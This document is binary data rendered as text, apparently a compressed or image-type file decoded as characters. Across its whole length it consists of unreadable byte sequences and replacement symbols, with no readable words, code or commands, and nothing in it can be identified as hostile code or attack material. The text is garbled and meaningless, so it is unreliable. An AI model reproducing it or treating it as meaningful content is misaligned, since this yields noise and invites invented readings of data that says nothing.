�� i����n�n�T��B�G8�|)��^@JE�����\��\0ъ��DJw�\�=�ˡ�j����Ε�����"iB��Z��� U	
�,
����2�Ƥ	�4ϣ\��Y����xe���
nd�敫���V���k��-��ɕ��l	@l���˱, n����Y@x���G`+���T��	:8H�p˧Pֶfk~H�
G�� (��-� ��pK������zM�Ͼ�$W#��V�w�I�pK�@��A�<��+h�9�ȽtI{m��E�ҙS�ȹ��uq�&�
�xR�0�w ��Dȃi�:���h���9���	��ÆQ�L�'����TI����:��˅v�陟aS��	�Q-�HI���	�hȆ���Ԉ6Ȓ�I��͛����LA����.������� 
��U�p��X�TY�VY?�L;���؋����|���ʚ�X��AE���ZtJ����D
�%KD�K�D�����ˬ������^[���~#%��G����������̚�����QYϦ,J�LI"JM�� �!w�֤��������+����B��PȆp���	���-�
�`�����k (˿�e������`y�\��K����pK�(�܆�II��^��^��Pp��|B��	�@	;sX��H�8Cw����mB}͡pɝ�0H�pK�H����H>�]��J�@�9 ɊUЍX�x�{5�8�8��R�����ȸ�-�LJƶ^��^��I��	#��>��	Ƞ�\Z�9H��H�Kf��,¢�*
�ܙ����Lmw����DL�x蒭�y���	���h��I�����$.K�֋��)Km�����L�����J��*Y)N�4J� M:�D��ļ�ʼ슻�M�
N���d
���a�C4��&)���AF�X�/7�j�b#��/��7�K��ED��vM���Dq��p�IJ�X��o�U��U P�կ�Kj<���C0�On8��ͤˮ�Ɍ�	q�d�d ��NБ�y���a� a�]���+1�x@d���ᖱ�J�~���wx�ǋ�o�<A	��<�c�A���K�L˴$J��պ�ˡ܋=ds��$�4
�}�^� ��l�lG�H�q�H������I!`G�d��Ԉ-\A#Љ���������I�!,���#�S�(ʁ4�)ve��Ș�L���&\��H������Ģ����	���������f؆��H��<�^1�K�4�d�w���D-f�R�9�������6d(6�'|���|�$��_�8�p��KJ�����@�w�E��������|s���J��ͼl'�
�F�D�'����J]%��4�O��&�� _��䭭O3�m�c�گ�7�8���5x\]�0N�$
��H�`��]
?
��I��C��a��߬��L�ʢU���C}j�[:�KMՌ$�h�0	�p}�w�}�9C:Ϣ�y���P$���l��I��Cƿ�˱얮�e�g`����˂n
��Ɇ4I0�l��H�4��T~�c>�7��g�fI���ݚ�w�)��l����Jh%���L��8\}Y~U������,����'l���G=�BVvɽ�	rmR�=!�-
�����>�C�5!�p˼��(	�<w�ʀ1�!�^��jv�c��>�ɂa�,<�H��I�\{f�K�+
��8���J�̄ǀ�H��IɄ����p��"}���	IxC����9J�T�%��hJ���ּ��n�0���H��H�1����BC�pg4Dٯ�	 ���߬��X��Z:Σ�n�M��G��wD�x����
6~��.��j�^c�_����<ξ�K�5�<x:�˯�˯��D���(��ʠ���[ťU�=�_�O>
��y��[MZ�Re^/b�t=׋��I�k�� ��ȯ��k� �ʚprl�@�L�et�������>���x��T�H�pˏ���3�N�?������~��==س$`�:���'HJT>�z�A{i��{Ys϶W�QJq�B�$ Srɸ�1�U?�1�变�a�|:������X��w�:�2ߦ�W��=3�-
�PX�t빞I�MK�4Ƀ�I��g��W����b6��GG��L�"�e�O�O��4I���lsp���Kɩqn�NԼM1S��c�|��1����Pʊ�.���[�&�J��q��������K�IJ�v��&�C_� _�2q���½��� T2V�k���@�]�J��J�NE�N��IZ�ХȈ��K�A�����o�X� !ʃË���O"�X�c�ۮ(Ձ��lʏ0I"w�w#�7� �m�Ȣ�I	�y�7倨Ⱦ`��@Hck�/���:++�̽H��R�K�wAL���tCwt3�pl���,\�"���h{oh����<z�	�����y(���(�lř��/��+٫�Kt�K艋����jE������H��2h��ڒ��<�ǟȟ��kA���l�{/cBF/�Դ1L� ��5�"�`Ɖ�KN�C�L�v"i�!΋=�if��0��K �Me��X���w�CϦ�^Ĉ;텑��)$)�E�����	��Bىn@�����~zPC%ӏ�|b�"��iM���
l�{�i���D�-ņ8��u]#���R�Z'� ��Vc�?r|ᜳ� �z=�.�.`�D7��(����!Mæy���X��1�ŸD8��ޡ���-��힘�ęM��4��������\,��	��l3�:�����ը8L��	��I�҉��������a������B��i:C��q'�w�������U [���8� �*ư`*ȏ��ɱ����h���z�|ق� <��
��a[渍����(	�%�]�>!j\�21�	�`xO��$@����E���u�P��*���e���	��Y������_.�^��t�M�>@�ӣ����/�,����:`+�WXL�����"y-�9A���.�ʰ"Z�.*�J��iI�����l�ɖ��I�?���/����/,����
���w � �& h'���Kyι��q*�6�
��{D<[�Ce�[�Cċ��k2>'I�˂�z<���,h�e�4�S��Z������3k��i���-����Hx�8���߮i�����Λ¸4,����G�x[��mG���y����8��K�X���X-At�Tl�����͘9�̔�Y̙M;���$��$����\��Xs������nJS{�����:��@��>,�I�3�D� ,7���Wu��9�`wȍ�*�H���	�����v� ̅⎻(���-�ȸ���ɚ������lH�/�Ɇ�%X݅��#��"�苓��ˮtI�Щ��x�	���ɤJ��L���Ŭj��J���H�Q8����֕���J�4m�Ѓ��L��Z���d�ϰzN��	yX�6и�5Ʌ�����z�!	���Ǆ���͌|�����̨����Dx����vx�V��8���X��莟=$��� H��i�� �*��+*�˙w�hI�f��(�+�˻���)�~�ř��[�Ż1�_"���\���S��>xE�bȂ�E��X	&�Ȋ�{E�Z�G���;�����8j�30j������VQ��Z��0j��N���+��
�p͊ ىЬh�M��m�)�q�/���Xb�ȅ����=����mF���M��<jm�����L4�@ �O ���Y��j�Z� z��,�h��X�H�ظ���:��}!J��d��Y�wС�x�M��I(�	ʒ�Jw���^�8a᭰���ȕ�X��ਁH����$��]�A��:��ܚb�!��۬�O.8YQ���S����="�T���XʽtY�L��;-e�j�\��A�N�9�W�??5M�j�jv�?D����M��C����YS�D���1M�4��+�H����|�?6U��;��h��y�����	��H�@;:3��j�a]�����3z�پ�9�pF��y���*s~*���g:Yh�+(�Bӂmb��c�Mw���(0�����	���I#8ƭ�J�$p�����Y��D�~��sʦ�I�-ɥ��C�%��D\��=�L�IH�i��X���苓��b�̲�X>�tn�,�M��5�k���č��0�r�P��Z�)W�(�  ��ى�&((��l� vꞇUM+m��0j�vɍ	�<��j������3�m�ϙF��4�Z��BYzҁ����7�b�*�X(������9�@��z��+,6wl��5p̼�i�)$���)w�$&c�X5�"���$`�Џ�ނ?��뫓���89E�����@�;.�0���JY!�]����@I=W�
�(�����إ�f+tl��qAז.��@L�&:�8�n���fR�pm���B����Km�/���M��@
k� �E�	�*���H��"�ڋ��X@7V�����`L�D��0ʃ��L�i�~<��d=(^u��HK��p2S���/�g��ڥ�����h���Xx�٘{�.�͢�)��wϨBFD�*����%�h�#2'��D�.?5�������[6x�3���
��Ϸ��H��y���7�*`L�4�o>I;�H�F�~ts(�m�E����`F�m���D��-%��e�:�!�q�� �d���L+�O��P
���̛�)���P��$��Ba���R2����4b����.%�v�'�)���̧�vo{D���)�,i�.,%��T��>����8HH�l̍~�h8,����٢ ��펪�ٮ#�w������Fڦ�ۼ�������<�����"(���X蒦�Tx�i����`X�o��k��}x�mș�h�cx�]���l���y�����=����V�ך9����y���ىf`����=ȓv���y����0i��'�n�J	��I�.�`n{�Ǔ���6�'ڧ�&!<����C��@V,h�XD��h���PK�PAP��:g�HgrD��IY��r�蟰�8�)�(�<�sT�YVa�h��b��y��)X�ht�bΨθw�+N�aul-�������f����o�"/̔B��� �L��I�N�̖z��I���򠩞	�E��	R���,���BɌ]��6I���Ᲊ�ɓ���ɇ|�	�D,��)��ɝ��æ���H�h���D�������#	��,��v��3�h�m��i������X���Ș��@��Xh�lz�L)�I�y:�c��M	�Y(�a�É�.)��,i�@Œ�ɐ,I�,i�Gɤ��ɩ��l/��黳{��ȝ�IP��t���w	��I��������{�*I��U����ɒ�I�&�tk�Z�e/�������.i�"H����戔i{Lű�g�,)��x{�����������H���"ȔbɒJ	�Z�f�������݄ȓ���P����h����hȅ\���ۈ�6���H��h�P�Q̓Ji�&n���<�� ���Y�̜rn�f�{p�lk�:��X���a�*� N�<λ:�4N�9Dދ�֋��i����K}���0�tr�6wٜ�e[�%�8<�i�P+��+�P�8gV��&�Gԉ���4+�2YY�E����,��"q����I��w�:ʦ)��lΔz��l˄]����	b�Ϭ�h\hG��ڮ�	ʦiR��Nl�:|�i�X���S*��Z%��ے@���i�ZĂ��~,���`8x�?Z�� ؎�У����8������H���9��H��ȉ&�&��1}�D��5��=��M]�EH�<ȉ�����ߊE:��o�EN�<��ľqw=�s]�J��mȌ|M֑��9H�Lɞ��ޚ���o��m:�i�ʆh��
�E�.ɔH)���#�����>�2���-��>��-��I�2��������3����Ӈ��;}�=}���k,�ʱ㓄Hڄ�X������ ��(�h�&��!����͡&�f�����V��h��i����\zIYVi�V�����o�ĥ�I������6h��k�TٰJ��聴��#D��EB��V�<�*	�.�sbι�y�g�Z8�t�w	��K�P9T.8���i�������빞u�ŕ各o��)���	!Pgd�)�ȉ�����!�x��$�֤���H�����ϛ�)[��[��(�4躶i�����ɸإɖN��^L*DT\%���s���U@�UXB�R̺>H��(�Z�,�V,|l8h�؍<I� �٘ͤ�͂�m�w��(��H��ȃ<Ȃ�P��0�p�p��kl����Ђ�ɋtx=���)uXc��H�fڞ�ɾ�[uwi��ʆ�H�H�'P�/�[��z���Jܨ��&
/� �˙&�Wi����k0�l��~I��`��Հ�*{j�-��M�V	�|{��jS��S�8���(�}��������聜ȉ�ыvȉ}���hȁ�Ѓ�Ȋ�p�����k�h���ѳ����q����U� 1e>�ȃR�у���y݃d}�N΃D�Y�?Ȋ����k	�B��(�,����%�?����	�b�����P9��߼�w�NT�G��t�b��¨�z����iYH+(I�� �l������������L˼���,�ȬJ�O�Z)�Ɠ��B*��*$��k�Ѕ��=��x�m���,���󒿺@��~��S,����Ɂ��<	"�kޛ�ߑ���
��#-�x
����@бȌ�c�b��T�?`�%)(�\I�ji��I6���x2��#JpR�fL�#�l���)����)'q�'�9����p���ɞ�	��לSJx*��h��7w<œ�LI��N�3JlC�l��Xh�����{ߞ��ȉ�h�Y�����0�>?k�o(��c&u'�ȅΐ������p8�V�8�Ҫ���87L��m�3Y3�8�3�ʓ ɉ(��l�6a36es6c��`�\�4ȓΊ\����|��I����h���������K�H|JS�HQ!q����K�΅��Yk(�k��9��)G���g�r�l��H"�/��΂��Čϊ/��/ڌO���l���������w�*��P����k$���ʩ�6�¤��V?/ ����=����Hq��Tl�~B�ht�9�
���96Ҥ��h�&���ޜ�6֩X�EX�?�I�4H"):DV��ZC�Z�uY�h�& �&
�*	�vH�����i��
�y��ĂD���>0�΃ I�0�EЋ]�h�tI����	����P՟Hɔ	k�H� ɂ�D	�~�2�o��~�M<`В;�.ɋ����[�K���(t����s�F}��vwh��h��Ȋx
�x鐄���i��ɂ�H2�h��H��Ќ���&@��h�G݁F]��v�P�ji����/l����((�R�i��ҳn�1��n�)flȰ�ǻVl"�+	Bh����Z��HŪ�~�Hz�μx�K���7��c.�ȏ�j�MSQ(�kL��,���+3���H�D��l^��,���Z�I������ ��[eA��*�,�n��I�P����Ħ�CᏊ4�zM"���,��@4@���\�n��葇wP����Ǣ|qLF�������و��JR:�M:8X$H��I8�N��p�ȍ�����H���q��qq�rW����L�M=�d�
�q���p�����`h��z��	�xJ9�*�Fh�
��4���i�꩞.��u�P�R<�@��XjGW�ު���	���@񯆛����	L�-����L�{"�K��6�QX���Qb}��p����7�mT|"7���{���$�\8fz=R��6���m/;�Gwv�:��P?��]
ccb��5*�oGߧ����r��iK�����MhN�-
m��+��(Ɋ	��JHa���Y8�!�.�����_�������+���f��yiN7��&T�'�X�}jN#� �rh��&�)�w�\pz`53�DeK �n٭gh]9�;������uE�C�>h,[�� �L��(�>4z�'���Ɯ�:�7���7����A��|ꂅZ�jj)К X�k%�[����(I}`��w�9M���L(���`(��h����!�������â�DHɖ��خ�������K��@iHۚщ��b/�v�{N���)�)����`+�|�'@9���pۉ��8� ����L�����B�۹�p`b�7���!͜I���hǦ��/�����6jǮ?^��B�I9�9HH8H�ӥ���᮴�)�����0lsO�� 8�;索H����4� xf5��M�]�8�>p+I��0��Ip.����HxK�wSc8I�ߴ9� �3̭	�IJ��zA��)�k�:H�+|Á��y�)�M���
��a�!�*P���KF���%V�I�N�߽�?����R,[���J�������&���4�VSm9��x5���(j݊�j<W��p�ۆ�ii���)��}�ړ���Ĺ�T�E��ڃ�R����+�?��Rb)�AF�g�[������l�-�0y���rdmx�Ѵ����	��M��2A	�.����ߛO��w�i����ͱ�h��6/:�"rx�IN�O�- �k�G`rx&w�/�@�4�@��dJ�>��$��dj���^*F��tc�"���͋�ʂ������5���@ʅ�Hڴ�������m��58 %c�`i�T���0��� ��n�t����A,��(��L�[��<`���1��ty���d�K*�_N%9��Њ@lH
�슲?���ȈPiѢK�
<�,ʋ�0��_���#ݟ��\��T*��w���Ɩ���F<1
�S��1�g�k�k�G�xv������C����B�����JɟR���������PM�6�A�J�-:Q�ݰi���H��8��dd»���X%VI��X	�T�G��� x-�~[�! \l��,A�]�`���H�K������x��Ǿ��H(�p}�	���p����LK툳�!^O��5'�?�!;=�$\�����@�����"�Ӥ�
=ڋ�,�X ���w��m����4���%[�xJ"Ln��D��k��H
�XI���c�d]���&�0��G�_��y'�뽐x��h$��$�C��*�w�ͮ��HQ�Fؒ[����
?�,e���x��FH�}n�����8�a
,@���Âq� �S���ކ�d�ͮ���H�T���
)��h22�.i�?�.��ˆ�B��*��{�X��������0no:�2Xi��.�(�i�ӊ%�"��l(Hy/
oQw3�mF�sd���H��� |h�����3 �����l�
d3��$X���K�aS�����,>X���0o7 ��v8\ܚ��q��.�f\����l�v��Ɣہ���$݌�]�h��9	��nUqDڨ)%�#��E�;�D莙�(��q̙
9�J���#��`"��t3Nb
��ɌNj]��`��^#'­��m���H���P�XBM���:��N)��~]8���ȅ� H��	O�(��jk�X���w�a�b���!���O���H��H��T;�����x��
�������	��`?��&2C�?9z� �����D�� ԭq��\oS�ni��J����с�)�6�͖�(Tp^�6-#�2q�������0�44ՊJ@��]�I5CDU(
�����.b�'(�̚&H
�M�A�ϔj���d'��
���� �B����Z�6p+�r��̈�+z���2l�C����/�M �4���V:����J�w��!h]\�^���4��pN�؂��@H�-B���_5�ĸ�y�_�W�� ��>#�Ε�=��v�j����$e�J��h	��)�}�)	��ȉ�P�gi؊�D����
�����p+��Ɋ�s��=�w[h���MN�R=���,(�X�_XN���������	�饥�þh���GH�0Ȃ�X����S������؉�̅�ȅ��������MX�c.�'��g��V�Ѯ��y~�Kؗ�کNL�P-�4��wT}՜��CLĆ/�Ʉ�ʁ��8��Π�Q̲���U�!���ے�����O;��(��O�/|���� -����D��⪋�(�Kx����;�U��1�����0ꋋ\x�x����H�X؅`;�
��h��.��LxJ���'(��/��o�8�ɠ.�؂'(�*�������!���(�d*����D*�����8��Y�Ӊ� H�=x����x
�g���]�Ӹ�#Ȅ;H�>�y�����}
�����]h�w�8��{�n�=���H�d|��(�H��/����(�{p��(�2؂�Є;������[���8�����������8����è��-��؂LH����8�5X�1��?������(�wߴI��N�ұ؎�Ȉ?H�Wn�0x�e�����\�	�y�3x�{y�x�m��j��+�K�4H�&�ay�+X�؄�P��`ȁx��
�_ݗQ=Ì/�����q�O\���a����Y���o��`�������������wy��y���H�� ��Z��㐀�H�o����8�	J��퍲؂k�d����ٚY�����9��{��N��� ���k��(�ވ�Ⱦ�Q�kx�+���x����y(��ə)����h�+���#У;RQ�8���:�'8�'ȅh�6�	a�.X�b���8�Q(���޵�����~��8����h����Ώ�D��x��*�È��H﫫��x���8h����k��h���I�WX�q��M�8��&n�w"j�]h�i�Y��ͅ��(��ZZ	�a����?��ѵ����ߚ��^�~�Ë��p��Ȃ��-H� ��HH�4�	����� 	�����q.���xٿ`	�"
8�����\=�_��a�NX��1�Fh�8��A��ڜʐ��(��"h�Xh��Ȳ�_�U��� ��	��Ѡ�q� "z��J�V:��P�[�Ո��X�R�������O�h[������c� ۸�w+$wk�J�|;�NI�a��,h�,8�wk�Ә��M����#؁/�#���~��飹=�>��f���ȷ�(�:���)
��"D*�ۈ�����8����8Ȅvx̴��|��l�y�� 胪��V`��)��X�i?����9��h8���-�~�(�!߃k���͸��6؛�Xރ8�k(���;�}+\(����P*<�<�<�#�Ҩ�Jh:�"�茝�x�;i�x_����ɪ���L+K��ڎ0i�X��Ǖ(,���B�*�. ��H�K����.��Q.w�{��b���
b޿g0���8�	��ֿ�Hl�B��aՎ*�㱰���ĉ����Z��ט�������ZX.(�ۀ�׺"���.R�#{���0�z�H������*��#��s��h+��X�,8�"Q���� ��ۈ�8�\q�P *��N�����eÙ��ھ���+h����.z�#��ʽ��6���%0 0��#�"OHjPX�|� _�)�v��?������(��;(7�����-xf��w�,�I�h�j��x��\��̧��;�k��M+��͊H��ӊٹ��(�8��;����ʒ��Mߤ��4Mژ���tЧ�+I�N�5؉փ���!�����3I�-3���ꋱh��Ȉ0x�VH����?��@����	�ؾ���WI��K���YͿ$�d�
 �N}0n9�З;��
���F����k��*&��L�ĝ�ְɪ�(�ؠ��x�Yx�"����8���� �.������/3߰/�4}�w�h,	����D��jD��(��H:Q�b��b{���r���.��DҠ�{��؎s$���Ї�"��sk�@���]��@18T�f���M�A��-���܅I����T��#J!YQ���e����@��}�RH�L`��Xɒ�y���<�o�8��M��ߒ���8���F��~��#�;��K+�4߃̑塣؉����+	m�#H���;Y��+�Zy^TX�3X;�������* (^N�8Ny�,w�2�Ϩ�s�>�䎞��J��ێK��؉�@ꢂ&x�����.
S�؉eΕ1�^�_�(A&H�t���95��X��S�N
*��������K
X1�*�p) �P�N��?�k�h�5H,*���!������Ҳ((�"��F�O��2CP1"$��/2�{,�+)��K�ht�i$��X��у��jK�k�왉�����r��=��ꈛȞ���|�z�bc�b36<a��υ�ͣ���\�tC�?���w����輺V�Y�k
�*��%��)��Ʌ+肻�kY��衃(IQ�9%𸏻(�F���c
���>��H��{�9���)��D�v��3���靆������蝼����߄���f�Sh�(��(ȁ���(�0ns�^��(�(�Rh����x���a�h����;�����0���ͻP�r�l��+P��臾�>�@��c��VN����B?��0�z��ە�{^?�ROv�S4RG&AOf=��e�u�w��O}�<̅{2տ��p�i�>8�bv���f��ʁ؄�H��hC��(x�r2:S�p������(�ѪEd�EQ"!�|�W\�W�W���X�x����*���#x����j��8�3ᢱ(2��zʚ�vț�H�
�X�Ey�<�h�Th����̣��2Z�����(�'�\ޤX�6��䮈z���N����w}�(��(��E����C:�C:���������\���̃x�Rx̂���<��H��H�w�i�8��x�W����<�ç�=ʟ��N��ЌqN��l�H��h��؅���7�コ��-��a��a�(�T��}��]�+�Ʃph�.��77�	�������Ң��(�:FE���x��`��x����x�Hv��	H��Hȅ��Q,�%�Z�R��bGv_vv�Ȃ#E^"e�Ev�e�e���+�*ʍ�^�'���iKņ��px]9�L���}��-ה���0a�����#]��϶�.�� ñ��XQ�w� �.����@Y+���R�� ���"K"ݝ�"�������CJId�<�3�)LB�����ڟ�U��, 8IH��'�ѩ9����Jn�վ䘧�$�y�����+'�X�W���?�G!�4AYIP�2�7�pNd��$�8m�C
�vqc_.ݘЈ�FH`�(o>zO���ħ:�?����n���2��_�Ի��*q�~A*��z7avN���xO�VHǈu�JߺcmƄZȌ�z�Ɉ�ب���w�h�l�����j̉������I�����͒�Y͔��͌��i��i��Ѐ���\و�t����X���#t�
�&t���詉���ٌ�|�Hp�	M��Rt,�n�-� )�F�� �B!���CX7�uc'8�‚�����m���x�٢�Μْq������4pj�4�}�����9}^ӳ1}���4n��=1�P��i]^��*������L^��������RL���^	 � R��w�m�w�
�@l.��j�/���͠�汋 .���!/**'&��2Z)�#H�	<�����4,I���脀�`r���O쎴
�3fګ�[d�O�[�?�&sL��9����)O�ϿQ�;j�����a��������>�,[e
���L����b�.���:���
3`$@�D���\XN��0j�.��KIa����Q��"�N��?C�Df��q2s�D�H�ޑ�|т�hL6��H��t�豍l�����w�͜�9M���͕���T��ȁ�j�惱l��������ً��)z¤%DZ�\X*������y��l���j���l�[��`d�Т��
	9���@	Њ0��B�©���h�����GhJ��M���B���ʍ�m����XH����� "�"�)$}(�L��NZ�ם	��h��$�p�,���=Xͥ�������1Х���X���8��(J�����)PL�p2_���������H�~N,����AB�w&�!�-醳L�펟{H�lH;Y� ���@¸������N��Ʉ�+�pk��
�F�����8ID�q��x("����h��ξ2�ʺ��&!�5�h�yἫ��S,���`�ZY�
k��P�`�خ*�tʒ���B���lJ�r�o��e�@�� H�)����ɪ@L�uy������ɑx?��럄Ј�&�?��ȉ���8��0(�vI�
�(	�Ԩ,����L���,�-ਦ�w.�뱃x,��",h!ǝ�͢.<���a��XN����I,�J���*����p��j��	<!��*݅�(����$�(�����؉�����h
� �Mӿ@ɇ�+`H�F��X���$�ݍ����9%zʌ� 	��8��#�����&�@��%�ƙ�a��2�M�~�,�0����(�����
�(�+5xν�j��kH(j�!������J~𝡬��A��� �h��k
��+��0I�# ���VVw���Į�;�6��$xO��89���s����KWu�kH��q������UH���ʞA��������6N�����{���Y)��h��xM�D���*ɒ֊ی(C�\���J`�B*C���� �Ý�������0 78��̚K��9"����%�R)��eF�؊�����j�>X�,��j������ʄ��*�b���6��ȁB0Fb�����TCڢ�3hX��J;�r���+� ׹
��C�wֹ�]wN�H��%��\� ��ĭ��x���-I��˜ �ȍ�i��`m'� ��J�/�8�$w���i�ϰi��p�M�@�[�Թ� �=Μ?�Y�Ӯ*s�P���R�d�9UM��i��2��-���� y�5u%���	0M��m���M��,+�3j��x�[5��̼�����������ĂBH�W����c5�����I�/�2�)7�k��-��F���n�ܨ%�;�����t�hw0	�Y�xH�L�J�,X�Y�����F�tY]	����o��4k����8���5���Ɯ�*���h��N#�\xϦ4тB�˻�fꌫ�!��a��r��vʪ��h�8��6!�C��������X�<i��<��!���ը����1�u�u�`�k��u�v�y���
B�)� ����2!�\��@ȱ�(�j���߇�k�����tx#]n�:#�P'2���t$��>�:��a��0��?�?Z�w ���0�%�S�[JH�!?�Pİ�b7�� ��0�x�
�+P��Y���	�l��"x����o�7h0;	�花`���O؋��
�`�LH,S���){&B	Ր�d8�U8	Q�0��I�w�p���U�����#��A��X�d��2�c��Ȏ�Р���������2Y�(4���Y����2ً@i�Q���9��/�`�x�x��(7s�I�	��F�4Hc�u��M�q3�q����w�9MӴ��dFM���S������
z���A���ؼ���W��?Y����H����`�o+	��=�)���#�ɜ�(��RZR�#��������P�
 �0r}#��@��J��3����ȋ�$�#@A�($��x)�Z�h�Z����
���?��P*�˥�L�4���� �"�-���`����	C�
����0���У��+ۦ[��̐�����l���?������w30�LX�@J���P������̄�x���h`�[��K�(*#-y���a��
�Q� ���.�x���.��5��?��Qa��Śsx�9�#
� �����p����07C�2-�(	���duX��2�G�FLk��(�� z�4�yVa�l|�]c4�AFe�ϭ�c ���
�L��
~Y��p���`�pR	��0�Q�"����Y���6o��`��rY"Ɛ��������H<��w��,��m	�I	���7����Ԡ���i���������t���j�I¾�q�$�����:��� �ө�	ğ�?]� ���3A�?�A��3��(�%\�
�@ٰ���	��
�p?�0W�²���.���10$��Đnj©��ȠG� ���u�
��3��8g�(�r�,;��x����4����}��3i��R,?��P0�/������8������p�Xm��A�Z,㐘��w�(��ӥ�����H�4�3���0�?1��YFQ ���A��a����ܴ�ݴe�FuЙ�ȍ� ���E�8��N[ EۘR����� ��p������8�h���	����P�@��-D0�x�<�	���	�	�X��<��h����蓥؋� ��DE���O���4�`���H����`�����
�*�7�#��7�R72�@��l����+��}��) �@#@��)�8Q��>��و4w�:YM�`������%*����%�¿P%�c=� �]�H���h��-�b�5P����x��A� ��= �۳�F[��ʩ�
��tڄgb':4���֐�M�˥2~��3y����=#1?x��8�Sm��`&.����2P�2����/;
���I2��$��L��Ux.>᠞�M>a&i��8
�#�������	��iaEe ���a�� :��2����.��v�� �m�w���T��Nsp�B�����0
�������P��T9͙����� ����N�隼��@�MPUG��	��,�uԚ�p��q����+��j!*���ьe�;e��P>�h$nˊ�X���-�P�L�IG(��p��s#7:7 $Q�螠E*��ψ�� >��� �8�A¾$w۾K�Dj����2���
#�*��ⱁ3=�x�*��tS��T�2ȯ-Zn3��h*L���Xr�QH� �)p�ذ��w���[!�	0��"P�;���
�(���Ġ�Ш@A�جM�8��͢\��K\������^���N�����_)��������U��p�,)�2p
���Lژm(��ё�c��zJ �5K�U�����\ ��3��mH��ܔ���X��Y���,�����a��l������h�ꈙ0������,� �Ѵ������؊��f�u���`J����`�0����U~,�GB5� wФ��aJ!������0
�x�۠�ѯj��Qo#�������
��� �RR
�h	���,U�(>s��#�ٙ�����A�(	�(7��mۊ�p���
�h�������x����)9U@�H��h$�h�L�P�� P**���%lH0���(�[�Mn��XS���[	����0D�iT!H���VB&t�?鉬���� �Yy���3@����X�Lhg�6,�8A8
� �� `+��L8	�xw�){��:
�x�I�K"��O���8�k��
�x������xm�fU��.M�Ş�W@63΄��"���
�`����X�Q�׻8
ld�5�.�q~����0�UFQ��܋���Ӎ�@�$�x���Q�@W���Q.��I��<����Ҋ�p���x�x�h��<��^�9ꊞ�����!�ʋ	�����|�4��H|3�Qq��ѝ�L�I΍�x���RЪ��>�v��d��)8�$��Y��w [�H�K�(�����p��x
� ���@��<��3R ��@J���`�Ԑ ���Z�qH����A��Z�"���6*��Z?%�0�Lv�R���E% m@I(�����	�^�%�[[BG�Uk&|xmx����\�[�	3�8ʨ�k�����G�Yv�����(��إZ������q��q���Lx
�����߰K�:����?ٌ�.�@�0��Z\;K-�:Y��� %L��ݎ������ظw^��^��Mt�ͮ�	s�	��?��>7������ /� ra�U���N{�I'�	��a[��x��0:�艽(�פjw؊� �ͨhDW���`t���@��(�)	χ<�Îm��(x<��ѡ6c�'��㛯0�H�ky�	�
�h��d��v�FR���J��L���e�g�
H�~$�V��#��`�@��������~���=�@�-Ȫ�?��A��m6=�h���m���H���ܶ�Hzm��3�����w�ƴ;��/�.�	z�aO��!��bۂ��8�az�����X�	ˍƕ��xd�;�F��"8I��,����	���&��i����.ĉ�M�v:����>�vt}��M�_'�4p�}-�!�5���(^��v��s]�3���K�B룄E�8}y_�3�ũ)�c
����j0 ^�m8m���+^�9*.�fT�6��n�[
^@�UX��E����cFELB����<��(�5�Iqs�H������H����28H�pĞAw�A���tI�)VM�`���f��С�*o
��ΐ�� ȩ� h���`�����I����p���9޽vܻ��&�kv mǡ��p����U�6��ˮ�Z��8X��Z�E®��T��C��
���d���\d�H��IK��ynӔ�o���	����æ�V�I�1TjMԖ(/��
���H�6�hȊ��x�-���3d���&�"ɏ���o��(�#��`�\4��.�rȍ�dc��c'Klw��6�R�.������HÍ+���5(�K���L����L.�_�,�6���=�K�C*�4�'ìP���e���t,�7�QL�I��������������	E�P����'�U������)Z���/���p��:q��������Q��;�O�~�3�I���P��n���B��4>H�zp��hN��l���t!9��;Ż:�8�v����1���f��K�^M�J�� �M�0NhyIi�ޤj�i��w�i�0HL�Jp;����f���j�݃hKW�����m�q���m��a���W���	��$-I����L��N�״zN�7t�J��vT:��(H�����ǲ��ϼ�vq zu��Yç�(*�:J�I��8����x��b���m���jZ�Z	H����XHw�͈�A�2݊ �!����*W&�y���I���]����¨������-��u"� ����$�vb�KH]-�(Ƀ��B:\��͂�����ʏlw������8ہ���� *�(�M϶:����M���'�U��1�يn��`��sjA�����-�	���뜎��QB��,@��j��;J�ji���n��;��
+����YB�t�&��&�͏掑%���ϡ���T�J�<H
�,��xϭ,�%a�A	�]�	��ʟ������u�����h��o�K�ѧ��M��͘I�B�F���~���J+��I�k�
�\0�XO�x����	���˪0
���w��)�0�k�\* �)�]X˥ٟ	�����΁�t �>�����a���� �����{������	y��8X��,)�x�!�5�M���ɬ����ro7܁8ݭ��h��|j��6x�����x
��̪����")��]$�(�T��!��۱j�\)��`#�^�����8h�P�C�7��)��0�+`H*���ϔ�����)�Y����I/��&y���������b��|�jP�~ͱ���ɠ�w�� Y���'�)���/��J���
�,�@�	��艋�D�
I�����$؎�P*��R����)6Ѓ����pV*�'��¬��O�kҹ9o�M%�-N��iD�L
�;)�O��{�	���S��9��<�A5E�ٖT��M�h��Jی}�F�:����b�����+�z��2Yo�т�x(��i(�9�$@;:����]j���K����\)��:��g�W�k�6�	�/����B��Ȫtw{���ȳU��
Zί�Y���#���p�ާ�($�����9�Hޅ!	#Lv����J��pʮꟗl��� иix%���i���xj�& c������I��d�:�h���Ɋ1`��I������H^^��'u>���fSFY������ �0��������͂�{IKj�գ0J������t�C�B>�9\�φ"�ͩ�A��p뜙D��Ԃ� z�hFR ^���H5/�����h�l���h�h��T!�w]�	���������yHLLE����B	���������ɋv�ؙZ������M�p�4j���M���2��f���ٯ���Tʁ�؈���/�m�g��ʬ
��g�o���M�ȁRĈ�+~1zX�t��b�ʒ.hV܄*
�Ɗ���e' T(��Ʌ����8�w|v���֊�5�*������J�<�7������p#:�5��u�91�$�㐮�b�,H���u#�aXr�h��H�|_��%��pw�b�6�_�i��I��h�3xM��ʏ�������H;�����=�݋<-
����0Y����d��S�m�7�(0=3I��h�@Ț �~�ɴ���_�QȔ�J���@@��|h�=ڊ�	�1��@D�����͎���L�Ԕ�p��L�\˽�T�4�L�ߡ$��؅�$ͧ�i��M��Ϲ�ϛp�G5i�q��0��8���椊]u�]���p˧`���m������HoLK�ȉ�
��K��J��O��I)O�F�wTJ�谈�^O�D�4���d< � ���V������M�|��e��~�¹I��ƌ8�����Vqqp��p�p<�)J��B-0�-|�Ќd�ݝ҉�K;MG*��*���k*�B��K(��!��� �C��&�~�� ��ey����u��t�s-Wq�qi��vk����:)ʊ(���H�8�"Ń+�H��X;��=�S�!��L�@��i��4Y7|���1]�U�p��\��4�Ilɚ��%Ͱwd�F���p�8I�`��~(�~���)������QC��$����l�O����I�$���x���BJB�O�` ��UY������H���.G銾�U�i���@�����T�`�� I��
 �iDP������㸉���pK�xa<�k�.�pK�8H���� ��@n� c�|ؖ��с�B�J���� �"j�����o������
i�p
